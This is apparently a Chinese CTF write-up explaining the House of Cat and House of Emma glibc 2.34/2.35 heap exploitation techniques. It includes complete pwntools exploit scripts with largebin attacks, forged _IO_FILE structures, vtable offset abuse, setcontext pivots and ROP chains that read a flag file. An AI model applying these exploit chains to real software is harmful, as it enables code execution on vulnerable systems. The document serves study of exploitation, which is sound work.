在 libc-2.34 中删除了:

  • __free_hook
  • __malloc_hook
  • __realloc_hook
  • __memalign_hook
  • __after_morecore_hook

在 libc-2.34 的早期版本中(glibc-2.34-0ubuntu3_amd64 以及之前),vtable 可写,但在 glibc-2.34-0ubuntu3.2_amd64 中 vtable 不可写

1
2
3
4
5
6
7
8
pwndbg> p /x &_IO_2_1_stdout_ 
$1 = 0x7f33cb29a780
pwndbg> x/xg 0x7f33cb29a780+0xd8
0x7f33cb29a858 <_IO_2_1_stdout_+216>: 0x00007f33cb296600
pwndbg> vmmap 0x00007f33cb296600
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x7f33cb295000 0x7f33cb299000 r--p 4000 214000 /home/yhellow/桌面/houseofcat/libc.so.6 +0x1600

因为题目限制了 edit 的次数,导致 House Of Emma 不起作用

  • House Of Emma 需要3次 edit:
    • 构造 largebin attack 攻击 stderr 中的 FILE 结构体
    • 构造 largebin attack 攻击 __pointer_chk_guard_local
    • 修改 top chunk->size 以触发 sysmalloc 中的 __malloc_assert

这时就需要 House Of Emma 中 vtable 偏移的思想,通过修改虚表指针的偏移,转而调用 _IO_wfile_jumps 中的 _IO_wfile_seekoff 函数,然后进入到 _IO_switch_to_wget_mode 函数中来攻击

进行 largebin attack,把 stderr 中的 _IO_2_1_stderr_ 覆盖为可控制的 heap 地址

然后注入一些的 fake_IO_FILE:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
next_chain = 0
fake_IO_FILE = p64(0)*4
fake_IO_FILE +=p64(0)
fake_IO_FILE +=p64(0xffff) # rax1
fake_IO_FILE +=p64(0)
fake_IO_FILE +=p64(heap_base+0xc18-0x68) #rdx
fake_IO_FILE +=p64(setcontext+61) #call addr
fake_IO_FILE = fake_IO_FILE.ljust(0x58, '\x00')
fake_IO_FILE += p64(0) # _chain
fake_IO_FILE = fake_IO_FILE.ljust(0x78, '\x00')
fake_IO_FILE += p64(heap_base+0x200) # _lock = writable address
fake_IO_FILE = fake_IO_FILE.ljust(0x90, '\x00')
fake_IO_FILE +=p64(heap_base+0xb30) #rax1
fake_IO_FILE = fake_IO_FILE.ljust(0xB0, '\x00')
fake_IO_FILE += p64(0) # _mode = 0
fake_IO_FILE = fake_IO_FILE.ljust(0xC8, '\x00')
fake_IO_FILE += p64(libc_base+0x2160d0) # vtable=IO_wfile_jumps+0x10
fake_IO_FILE +=p64(0)*6
fake_IO_FILE += p64(heap_base+0xb30+0x10) # rax2

因为沙盒中限制了 read 的 FD,所以在调用 ORW 前需要先 close(0),使 open("./flag") 的文件描述符生成在 “0”

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
from pwn import * 
from pwn_debug import *

cmd = "set debug-file-directory /home/yhellow/tools/debuglibc/2.35-0ubuntu3_amd64/usr/lib/debug/\n"

p = process("./house_of_cat1")
#p = gdb.debug('./house_of_cat1', cmd)
elf = ELF("./house_of_cat1")
libc = ELF("./libc.so.6")
context.arch = "amd64"

def inpwn():
payload = "LOGIN | r00t QWBQWXF admin"
p.sendafter("mew mew mew~~~~~~\n",payload)
payload = "CAT | r00t QWBQWXF "+"\xff"
p.sendafter("mew mew mew~~~~~~\n",payload)

def choice(num):
inpwn()
p.sendlineafter("choice:\n",str(num))

def add(index,size,content="\x00"):
choice(1)
p.sendlineafter("idx:\n",str(index))
p.sendlineafter("size:\n",str(size))
p.sendafter("content:\n",content)

def delete(index):
choice(2)
p.sendlineafter("idx:\n",str(index))

def show(index):
choice(3)
p.sendlineafter("idx:\n",str(index))

def edit(index,content):
choice(4)
p.sendlineafter("idx:\n",str(index))
p.sendafter("content:\n",content)

add(0,0x420,'aaa')
add(1,0x430,'bbb')
add(2,0x418,'ccc')
delete(0)
add(3,0x440,'ddd')
show(0)

p.recvuntil('Context:\n')
libc_base=u64(p.recv(6).ljust(8,'\x00'))-0x21a0d0
success('libc_base >> '+hex(libc_base))

p.recv(10)
heap_base=u64(p.recv(6).ljust(8,'\x00'))-0x290
success('heap_base >> '+hex(heap_base))

pop_rdi_ret=libc_base+0x000000000002a3e5
pop_rsi_ret=libc_base+0x000000000002be51
pop_rdx_pop_r12_ret=libc_base+0x000000000011f497
ret=libc_base+0x0000000000029cd6
pop_rax_ret=libc_base+0x0000000000045eb0
syscall_ret=libc_base+libc.search(asm('syscall\nret')).next()
stderr=libc_base+libc.sym['stderr']

setcontext=libc_base+libc.sym['setcontext']
close=libc_base+libc.sym['close']
read=libc_base+libc.sym['read']
write=libc_base+libc.sym['write']

#fake IO
next_chain = 0
fake_IO_FILE = p64(0)*4
fake_IO_FILE +=p64(0)
fake_IO_FILE +=p64(0xffff) # rax1
fake_IO_FILE +=p64(0)
fake_IO_FILE +=p64(heap_base+0xc18-0x68) #rdx
fake_IO_FILE +=p64(setcontext+61) #call addr
fake_IO_FILE = fake_IO_FILE.ljust(0x58, '\x00')
fake_IO_FILE += p64(0) # _chain
fake_IO_FILE = fake_IO_FILE.ljust(0x78, '\x00')
fake_IO_FILE += p64(heap_base+0x200) # _lock = writable address
fake_IO_FILE = fake_IO_FILE.ljust(0x90, '\x00')
fake_IO_FILE +=p64(heap_base+0xb30) #rax1
fake_IO_FILE = fake_IO_FILE.ljust(0xB0, '\x00')
fake_IO_FILE += p64(0) # _mode = 0
fake_IO_FILE = fake_IO_FILE.ljust(0xC8, '\x00')
fake_IO_FILE += p64(libc_base+0x2160d0) # vtable=IO_wfile_jumps+0x10
fake_IO_FILE +=p64(0)*6
fake_IO_FILE += p64(heap_base+0xb30+0x10) # rax2

flag_addr=heap_base+0x17d0
payload1=fake_IO_FILE+p64(flag_addr)+p64(0)+p64(0)*5+p64(heap_base+0x2050)+p64(ret)
delete(2)
add(6,0x418,payload1)
delete(6)

#large bin attack stderr poiniter
edit(0,p64(libc_base+0x21a0d0)*2+p64(heap_base+0x290)+p64(stderr-0x20))
add(5,0x440,'aaaaa')
add(7,0x430,'./flag\x00')
add(8,0x430,'eee')

rop_data = [
pop_rdi_ret, # close(0)
0,
close,
pop_rax_ret, # sys_open('flag', 0)
2,
pop_rdi_ret,
flag_addr,
syscall_ret,
pop_rdi_ret, # read(0, heap, 0x100)
0,
pop_rsi_ret,
flag_addr + 0x200,
pop_rdx_pop_r12_ret,
0x100,
0,
read,
pop_rdi_ret, # write(1, heap, 0x100)
1,
pop_rsi_ret,
flag_addr + 0x200,
pop_rdx_pop_r12_ret,
0x100,
0,
write
]

#rop
add(9,0x430,flat(rop_data))
delete(5)
add(10,0x450,p64(0)+p64(1))
delete(8)

# large bin attack topchunk's size
edit(5,p64(libc_base+0x21a0e0)*2+p64(heap_base+0x1370)+p64(heap_base+0x28e0-0x20+3))

inpwn()
p.sendlineafter('plz input your cat choice:\n',str(1))
p.sendlineafter('plz input your cat idx:',str(11))
#gdb.attach(p,'b* (_IO_wfile_seekoff)')
p.sendlineafter('plz input your cat size:',str(0x450))

p.interactive()

小结:

打比赛的时候没有做出来,在学习了 House Of Kiwi,House Of Emma 后,感觉理解这种调用方式了,最核心的技术还是那一点:通过伪造 vtable 的偏移来进行 vtable 函数任意执行

House Of Cat 只需要两次 edit,比 House Of Emma 还少一次,我感觉基于这个思路应该有很多种调用链,但它们大多数都可以被 House Of Cat 替代

如果本题目的漏洞点不是 UAF,而是 off-by-one 的话,可能会更复杂点,但理论上还是可以通过 unsortedbin 遗留的 FD BK 指针来绕过检查,完成 leak 并且进行一次 largebin attack

House Of Cat

House of emma 是 glibc-2.34 下常用的攻击手法之一,其利用条件只需任意写一个可控地址就可以控制程序执行流,攻击威力十分强大,但是需要攻击位于 TLS 的 _pointer_chk_guard,并且远程可能需要爆破 TLS 偏移

House of cat 使用了一种新的 IO 链,目前适用于任何版本(包括 glibc-2.35)


House Of Cat 原理

在 libc-2.34 版本中,常用的 hook 都被 ban 掉了(malloc_hook,free_hook 等),我们要尝试通过控制 IO 来获取 shell

House of cat 利用了 House of emma 的虚表偏移修改思想,通过修改虚表指针的偏移,避免了对需要绕过 TLS 上 _pointer_chk_guard 的检测相关的IO函数的调用,转而调用 _IO_wfile_jumps 中的 _IO_wfile_seekoff 函数,然后进入到 _IO_switch_to_wget_mode 函数中来攻击

应用场景是:

  • 能够任意写一个可控地址
  • 能够泄露堆地址和 libc 基址
  • 能够触发 IO 流(FSOP 或触发 __malloc_assert),执行 IO 相关函数

我们跟进 _IO_wfile_seekoff

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
off64_t
_IO_wfile_seekoff (FILE *fp, off64_t offset, int dir, int mode)
{
off64_t result;
off64_t delta, new_offset;
long int count;

if (mode == 0)
return do_ftell_wide (fp);

int must_be_exact = ((fp->_wide_data->_IO_read_base
== fp->_wide_data->_IO_read_end)
&& (fp->_wide_data->_IO_write_base
== fp->_wide_data->_IO_write_ptr));

bool was_writing = ((fp->_wide_data->_IO_write_ptr
> fp->_wide_data->_IO_write_base)
|| _IO_in_put_mode (fp));

if (was_writing && _IO_switch_to_wget_mode (fp))
/* 在此处调用_IO_switch_to_wget_mode */
return WEOF;
......
}
libc_hidden_def (_IO_wfile_seekoff)

核心调用函数 _IO_switch_to_wget_mode 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
#define _IO_WOVERFLOW(FP, CH) WJUMP1 (__overflow, FP, CH)
#define WJUMP1(FUNC, THIS, X1) (_IO_WIDE_JUMPS_FUNC(THIS)->FUNC) (THIS, X1)

int
_IO_switch_to_wget_mode (FILE *fp)
{
if (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base)
if ((wint_t)_IO_WOVERFLOW (fp, WEOF) == WEOF)
/* 这里会调用_IO_WOVERFLOW,而fp可以被我们控制 */
return EOF;
......
}
libc_hidden_def (_IO_switch_to_wget_mode)
  • 由于 FP_err 可以被我们控制,所以可以利用宏函数 _IO_WOVERFLOW 完成任意代码执行

House Of Cat 利用姿势

利用 largebin attack 劫持 stderr 控制为已知 heap 地址,伪造 FILE 结构体,然后使 top chunk 不足以申请从而调用 sysmalloc

其中在 stderr 中的 fake_IO_FILE 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
next_chain = 0
fake_io_addr = heap_base + 0x290
shellcode_addr = heap_base + 0x750
payload_addr = heap_base + 0x700
flag_addr = heap_base+0x1000

payload = p64(payload_addr+0x10) + p64(ret)
payload += p64(pop_rdi_ret) + p64(heap_base)
payload += p64(pop_rsi_ret) + p64(0x7000)
payload += p64(pop_rdx_ret) + p64(7)
payload += p64(mprotect) + p64(shellcode_addr)
payload += shellcode

fake_IO_FILE = p64(0) #_flags=rdi
fake_IO_FILE += p64(0)*5
fake_IO_FILE += p64(1)+p64(2) # rcx!=0(FSOP)
fake_IO_FILE += p64(payload_addr-0xa0)#_IO_backup_base=rdx
fake_IO_FILE += p64(setcontext+61)#_IO_save_end=call addr(call setcontext/system)
fake_IO_FILE = fake_IO_FILE.ljust(0x58, '\x00')
fake_IO_FILE += p64(0) # _chain
fake_IO_FILE = fake_IO_FILE.ljust(0x78, '\x00')
fake_IO_FILE += p64(flag_addr) # _lock = a writable address
fake_IO_FILE = fake_IO_FILE.ljust(0x90, '\x00')
fake_IO_FILE += p64(fake_io_addr+0x30)#_wide_data,rax1_addr
fake_IO_FILE = fake_IO_FILE.ljust(0xb0, '\x00')
fake_IO_FILE += p64(1) #mode=1
fake_IO_FILE = fake_IO_FILE.ljust(0xc8, '\x00')
fake_IO_FILE += p64(_IO_wfile_jumps+0x30) # vtable=IO_wfile_jumps+0x10
fake_IO_FILE += p64(0)*6
fake_IO_FILE += p64(fake_io_addr+0x40) # rax2_addr
  • 在 vtable 的检测中对具体位置的检测还是比较宽松的,这使得我们可以在一定的范围内对 vtable 表的起始位置进行偏移,使其我们可以通过偏移来调用在 vtable 表中的任意函数
  • 这里对 vtable 进行偏移,使其可以调用 _IO_wfile_seekoff 函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
pwndbg> p*(struct _IO_FILE_plus*)0x55e88c680b00
$2 = {
file = {
_flags = 0,
_IO_read_ptr = 0x421 <error: Cannot access memory at address 0x421>,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x0,
_IO_write_ptr = 0x0,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0xffff <error: Cannot access memory at address 0xffff>,
_IO_save_base = 0x0,
_IO_backup_base = 0x55e88c680bb0 "",
_IO_save_end = 0x7fb0ed36ca6d <setcontext+61> "H\213\242\240",
_markers = 0x0,
_chain = 0x0,
_fileno = 0,
_flags2 = 0,
_old_offset = 0,
_cur_column = 0,
_vtable_offset = 0 '\000',
_shortbuf = "",
_lock = 0x55e88c680200,
_offset = 0,
_codecvt = 0x0,
_wide_data = 0x55e88c680b30,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = 0,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x7fb0ed52f0d0 <_IO_wfile_jumps+16>
}

接下来我们来跟进一下 House Of Cat 的触发流程:

1
__fxprintf -> locked_vfxprintf -> __vfprintf_internal ->  _IO_wfile_seekoff
1
2
3
4
5
0x7fa0ae8d17d0 <_IO_wfile_seekoff>       endbr64 
0x7fa0ae8d17d4 <_IO_wfile_seekoff+4> push r15
0x7fa0ae8d17d6 <_IO_wfile_seekoff+6> mov r15, rdi
0x7fa0ae8d17d9 <_IO_wfile_seekoff+9> push r14
0x7fa0ae8d17db <_IO_wfile_seekoff+11> push r13
  • 进入 _IO_wfile_seekoff,然后调用 _IO_switch_to_wget_mode
1
2
3
4
5
0x7fa0ae8d1838 <_IO_wfile_seekoff+104>    call   _IO_switch_to_wget_mode                <_IO_switch_to_wget_mode>
rdi: 0x5618e47bbb00 ◂— 0x0
rsi: 0x7fa0aea2a208 ◂— "%s%s%s:%u: %s%sAssertion `%s' failed.\n"
rdx: 0x5618e47bbbb0 ◂— 0x0
rcx: 0x0
  • 在这里会 call [rax+0x18]rax 是我们可以控制的(就是 FILE->_IO_buf_end,是我们人为伪造的)
1
2
3
4
5
6
 RAX  0x5620ac902b40 ◂— 0xffff
*RBX 0x0
RCX 0x0
RDX 0x5620ac902bb0 ◂— 0x0

0x7f6ef7dc9d55 <_IO_switch_to_wget_mode+37> call qword ptr [rax + 0x18] <setcontext+61>
  • 把这里修改为 setcontext+61 进行栈迁移(rdx 也是可以控制的)
1
2
3
4
5
6
pwndbg> telescope 0x5620ac902b40+0x18
00:00000x5620ac902b58 —▸ 0x7f6ef7d99a6d (setcontext+61) ◂— mov rsp, qword ptr [rdx + 0xa0]
01:00080x5620ac902b60 ◂— 0x0
... ↓ 4 skipped
06:00300x5620ac902b88 —▸ 0x5620ac902200 ◂— 0x200000001
07:00380x5620ac902b90 ◂— 0x0
  • 最后利用 House Of Kiwi 中的方式 get shell

House Of Cat 还有另一条调用链:

1
__GI_exit -> __run_exit_handlers -> _IO_cleanup -> _IO_flush_all_lockp -> _IO_wfile_seekoff
  • 直接执行 exit 就可以触发,不用破坏堆结构

House OF Emma 复现

1
GNU C Library (GNU libc) stable release version 2.34
1
2
3
4
5
6
pwn: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=24a3e1426709a30949d4574c9fb1ae5ff8f5a907, for GNU/Linux 3.2.0, stripped  
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
  • 64位,dynamically,全开

有沙盒:

1
2
3
4
5
6
7
8
9
10
 line  CODE  JT   JF      K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x05 0xc000003e if (A != ARCH_X86_64) goto 0007
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x02 0xffffffff if (A != 0xffffffff) goto 0007
0005: 0x15 0x01 0x00 0x0000003b if (A == execve) goto 0007
0006: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0007: 0x06 0x00 0x00 0x00000000 return KILL

漏洞分析

1
2
3
4
5
6
7
8
9
10
11
12
void __fastcall del(char *chunk)
{
unsigned __int8 index; // [rsp+1Fh] [rbp-1h]

index = chunk[1];
if ( index > 0x10u || !chunk_list[index] )
{
puts("Invalid idx");
_exit(0);
}
free((void *)chunk_list[index]); // UAF
}
  • UAF

入侵思路

在 libc-2.34 版本中,常用的 hook 都被 ban 掉了(malloc_hook,free_hook 等),我们要尝试通过控制 IO 来获取 shell

首先进行 leak 操作:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
add(0, 0x410)
add(1, 0x410)
add(2, 0x420)
add(3, 0x410)
dele(2)
add(4, 0x430)
show(2)
run()
leak_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
libc_base = leak_addr - 0x1f30b0

edit(2, "a" * 0x10) # 覆盖largebin的FD,BK
show(2) # 泄露largebin的fd_nextsize,bk_nextsize
run()
p.recvuntil("a" * 0x10)
leak_addr = u64(p.recv(6).ljust(8, '\x00'))
heap_base = leak_addr - 0x2ae0

进行 largebin attack,把 stderr 中的 _IO_2_1_stderr_ 覆盖为可控制的 heap 地址:

1
2
3
4
5
6
7
8
9
10
11
12
13
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x55755584a2a0
Size: 0x421
fd: 0x7ff5684cdcc0
bk: 0x7ff5684cdcc0

Free chunk (largebins) | PREV_INUSE
Addr: 0x55755584aae0
Size: 0x431
fd: 0x7ff5684ce0b0
bk: 0x7ff5684ce0b0
fd_nextsize: 0x55755584aae0
bk_nextsize: 0x7ff5684ce820
  • libc-2.29 以后,largebin attack 条件:
    • large chunk 和 unsorted chunk 必须唯一
    • large chunk->size 大于 unsorted chunk->size
    • large chunk->bk_nextsize 设置为 target addr

攻击前:

1
2
3
4
pwndbg> telescope 0x7ff5684ce820+0x20
00:00000x7ff5684ce840 (stderr) —▸ 0x7ff5684ce680 (_IO_2_1_stderr_) ◂— 0xfbad2087
01:00080x7ff5684ce848 (stdout) —▸ 0x7ff5684ce760 (_IO_2_1_stdout_) ◂— 0xfbad2887
02:00100x7ff5684ce850 (stdin) —▸ 0x7ff5684cda80 (_IO_2_1_stdin_) ◂— 0xfbad208b

攻击后:

1
2
3
4
pwndbg> telescope 0x7ff5684ce820+0x20
00:00000x7ff5684ce840 (stderr) —▸ 0x55755584a2a0 ◂— 0x2010
01:00080x7ff5684ce848 (stdout) —▸ 0x7ff5684ce760 (_IO_2_1_stdout_) ◂— 0xfbad2887
02:00100x7ff5684ce850 (stdin) —▸ 0x7ff5684cda80 (_IO_2_1_stdin_) ◂— 0xfbad208b

利用同样的方法攻击 __pointer_chk_guard_local

1
2
3
4
5
6
7
8
9
10
11
12
13
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x55faa1d612a0
Size: 0x421
fd: 0x7fe8b3afecc0
bk: 0x7fe8b3afecc0

Free chunk (largebins) | PREV_INUSE
Addr: 0x55faa1d61ae0
Size: 0x431
fd: 0x7fe8b3aff0b0
bk: 0x7fe8b3aff0b0
fd_nextsize: 0x55faa1d61ae0
bk_nextsize: 0x7fe8b3909750

攻击前:

1
2
3
pwndbg> telescope 0x7fe8b3909750+0x20
00:00000x7fe8b3909770 ◂— 0x16ab3b4b4b808105
01:00080x7fe8b3909778 ◂— 0x0

攻击后:

1
2
3
pwndbg> telescope 0x7fe8b3909750+0x20
00:00000x7fe8b3909770 —▸ 0x55faa1d612a0 ◂— 0x2010
01:00080x7fe8b3909778 ◂— 0x0

对位于 stderr 的 FILE 结构体进行如下的伪造:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
pwndbg> p (struct _IO_cookie_file)*(0x562b7f47b2a0)
$3 = {
__fp = {
file = {
_flags = 8208,
_IO_read_ptr = 0x421 <error: Cannot access memory at address 0x421>,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x0,
_IO_write_ptr = 0xffffffffffffffff <error: Cannot access memory at address 0xffffffffffffffff>,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0x0,
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x0,
_fileno = 0,
_flags2 = 0,
_old_offset = 0,
_cur_column = 0,
_vtable_offset = 0 '\000',
_shortbuf = "",
_lock = 0x562b7f479000,
_offset = 0,
_codecvt = 0x0,
_wide_data = 0x0,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = -1,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x7fc2360f4b20 <_IO_cookie_jumps+64> /* 这是为了调用_IO_cookie_write */
},
__cookie = 0x562b7f47baf0,
__io_functions = {
read = 0x0,
write = 0x53d2928785000000, /* 已经进行了PTR_DEMANGLE加密 */
seek = 0x0,
close = 0x0
}
}
  • 在 vtable 的检测中对具体位置的检测还是比较宽松的,这使得我们可以在一定的范围内对 vtable 表的起始位置进行偏移,使其我们可以通过偏移来调用在 vtable 表中的任意函数
  • 这里对 vtable 进行偏移,使其可以调用 _IO_cookie_write 函数,从而可以触发 __io_functions->write 指针
  • __io_functions->write 就是进行 PTR_DEMANGLE 加密后的一个 gadget
1
2
3
  0x7fc236047020 <getkeyserv_handle+528>    mov    rdx, qword ptr [rdi + 8]
0x7fc236047024 <getkeyserv_handle+532> mov qword ptr [rsp], rax
0x7fc236047028 <getkeyserv_handle+536> call qword ptr [rdx + 0x20] <setcontext+61>
  • 利用这个 gadget 可以获取位于 [RDI] 中的 __cookie(可控 heap 空间),并且调用位于 __cookie+0x20 处的函数
  • 我们可以把 __cookie+0x20 处布置为 setcontext+61(因为 [RDX] 是可控的)

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
from pwn import *

#context.log_level = "debug"
context.arch = "amd64"
sh = process('./pwn1')
#sh = remote('127.0.0.1', 9999)
libc = ELF('./libc.so.6')
all_payload = ""

def ROL(content, key):
tmp = bin(content)[2:].rjust(64, '0')
return int(tmp[key:] + tmp[:key], 2)

def add(idx, size):
global all_payload
payload = p8(0x1)
payload += p8(idx)
payload += p16(size)
all_payload += payload

def show(idx):
global all_payload
payload = p8(0x3)
payload += p8(idx)
all_payload += payload

def delete(idx):
global all_payload
payload = p8(0x2)
payload += p8(idx)
all_payload += payload

def edit(idx, buf):
global all_payload
payload = p8(0x4)
payload += p8(idx)
payload += p16(len(buf))
payload += str(buf)
all_payload += payload

def run_opcode():
global all_payload
all_payload += p8(5)
sh.sendafter("Pls input the opcode", all_payload)
all_payload = ""

cmd = "b *$rebase(0x13E9)\nb *$rebase(0x1410)\nb *$rebase(0x1434)\nb *$rebase(0x1458)\n"

# leak libc_base
add(0, 0x410)
add(1, 0x410)
add(2, 0x420)
add(3, 0x410)
delete(2)
add(4, 0x430)
show(2)
run_opcode()

libc_base = u64(sh.recvuntil('\x7f')[-6:].ljust(8, '\x00')) - 0x1f30b0 # main_arena + 1104
log.success("libc_base:\t" + hex(libc_base))
libc.address = libc_base

#guard = libc_base + 0x2035f0
guard = libc_base - 0x2890
pop_rdi_addr = libc_base + 0x2daa2
pop_rsi_addr = libc_base + 0x37c0a
pop_rax_addr = libc_base + 0x446c0
syscall_addr = libc_base + 0x883b6
gadget_addr = libc_base + 0x146020 # mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20];
setcontext_addr = libc_base + 0x50bc0

# leak heapbase
edit(2, "a" * 0x10)
show(2)
run_opcode()
sh.recvuntil("a" * 0x10)
heap_base = u64(sh.recv(6).ljust(8, '\x00')) - 0x2ae0
log.success("heap_base:\t" + hex(heap_base))

# largebin attack stderr
delete(0)
edit(2, p64(libc_base + 0x1f30b0) * 2 + p64(heap_base + 0x2ae0) + p64(libc.sym['stderr'] - 0x20))
add(5, 0x430)
edit(2, p64(heap_base + 0x22a0) + p64(libc_base + 0x1f30b0) + p64(heap_base + 0x22a0) * 2)
edit(0, p64(libc_base + 0x1f30b0) + p64(heap_base + 0x2ae0) * 3)
add(0, 0x410)
add(2, 0x420)
run_opcode()

# largebin attack guard
delete(2)
add(6, 0x430)
delete(0)
edit(2, p64(libc_base + 0x1f30b0) * 2 + p64(heap_base + 0x2ae0) + p64(guard - 0x20))
add(7, 0x450)
edit(2, p64(heap_base + 0x22a0) + p64(libc_base + 0x1f30b0) + p64(heap_base + 0x22a0) * 2)
edit(0, p64(libc_base + 0x1f30b0) + p64(heap_base + 0x2ae0) * 3)
add(2, 0x420)
add(0, 0x410)
run_opcode()

# change top chunk size
delete(7)
add(8, 0x430)
edit(7, 'a' * 0x438 + p64(0x300))
run_opcode()

next_chain = 0
srop_addr = heap_base + 0x2ae0 + 0x10
fake_IO_FILE = 2 * p64(0)
fake_IO_FILE += p64(0) # _IO_write_base = 0
fake_IO_FILE += p64(0xffffffffffffffff) # _IO_write_ptr = 0xffffffffffffffff
fake_IO_FILE += p64(0)
fake_IO_FILE += p64(0) # _IO_buf_base
fake_IO_FILE += p64(0) # _IO_buf_end
fake_IO_FILE = fake_IO_FILE.ljust(0x58, '\x00')
fake_IO_FILE += p64(next_chain) # _chain
fake_IO_FILE = fake_IO_FILE.ljust(0x78, '\x00')
fake_IO_FILE += p64(heap_base) # _lock = writable address
fake_IO_FILE = fake_IO_FILE.ljust(0xB0, '\x00')
fake_IO_FILE += p64(0) # _mode = 0
fake_IO_FILE = fake_IO_FILE.ljust(0xC8, '\x00')
fake_IO_FILE += p64(libc.sym['_IO_cookie_jumps'] + 0x40) # vtable
fake_IO_FILE += p64(srop_addr) # rdi
fake_IO_FILE += p64(0)
fake_IO_FILE += p64(ROL(gadget_addr ^ (heap_base + 0x22a0), 0x11))

fake_frame_addr = srop_addr
frame = SigreturnFrame()
frame.rdi = fake_frame_addr + 0xF8
frame.rsi = 0
frame.rdx = 0x100
frame.rsp = fake_frame_addr + 0xF8 + 0x10
frame.rip = pop_rdi_addr + 1 # ret

rop_data = [
pop_rax_addr, # sys_open('flag', 0)
2,
syscall_addr,
pop_rax_addr, # sys_read(flag_fd, heap, 0x100)
0,
pop_rdi_addr,
3,
pop_rsi_addr,
fake_frame_addr + 0x200,
syscall_addr,
pop_rax_addr, # sys_write(1, heap, 0x100)
1,
pop_rdi_addr,
1,
pop_rsi_addr,
fake_frame_addr + 0x200,
syscall_addr
]
payload = p64(0) + p64(fake_frame_addr)
payload = payload.ljust(0x20,"\x00")
payload += p64(setcontext_addr + 61)
payload += str(frame).ljust(0xF8, '\x00')[0x28:]
payload +='./flag'.ljust(0x10, '\x00')
payload += flat(rop_data)

edit(0, fake_IO_FILE)
edit(2, payload)
#gdb.attach(sh,cmd)

add(8, 0x450) # House OF Kiwi
#gdb.attach(sh, "b _IO_cookie_write")
run_opcode()

sh.interactive()

小结:

这个题我直接调大佬的 exp,感觉套路比较固定,可以用来当模板,主要想学习一下 House OF Emma 的调用流程

比较重要的一点就是:通过伪造 vtable 的偏移来进行 vtable 函数任意执行

  • 在 libc-2.24 版本以前,vtable 的范围没有受到限制,那时随便一个 heap 地址都可以伪造 vtable
  • 在 libc-2.24 版本以后,要求我们的 vtable 必须在 __stop___libc_IO_vtables__start___libc_IO_vtables 之间,这时我们就只能通过伪造 vtable 的偏移来调用其他的 IO 链了

House Of Emma

在 libc-2.34 版本中,常用的 hook 都被 ban 掉了(malloc_hook,free_hook 等),我们要尝试通过控制 IO 来获取 shell

应用场景是:

  • 可以任意写一个可控地址(LargeBin Attack,Tcache Stashing Unlink Attack)
  • 可以触发 IO 流(FSOP,House Of Kiwi)

House Of Emma 原理

在 vtable 的合法范围内,存在一个 _IO_cookie_jumps(vtable 的一部分):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
static const struct _IO_jump_t _IO_cookie_jumps libio_vtable = {
JUMP_INIT_DUMMY,
JUMP_INIT(finish, _IO_file_finish),
JUMP_INIT(overflow, _IO_file_overflow),
JUMP_INIT(underflow, _IO_file_underflow),
JUMP_INIT(uflow, _IO_default_uflow),
JUMP_INIT(pbackfail, _IO_default_pbackfail),
JUMP_INIT(xsputn, _IO_file_xsputn),
JUMP_INIT(xsgetn, _IO_default_xsgetn),
